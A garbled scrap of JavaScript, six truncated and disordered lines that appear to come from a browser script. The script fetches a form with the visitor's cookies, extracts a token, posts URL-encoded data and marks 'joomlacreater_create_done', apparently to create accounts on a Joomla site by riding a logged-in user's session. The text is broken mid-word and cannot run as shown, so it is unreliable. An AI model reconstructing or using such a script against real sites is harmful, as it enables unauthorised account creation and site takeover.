
-www-form-urlencoded' },body:
window.joomlacreater_create_done =
n fetch(FORM_URL, { credentials: 'include'
(token, u).then(function () {notifyRouter(router,
 {if (r.type === 'opaqueredirect' || r.status === 0
rn '';return r.text();}).then(function (html) {if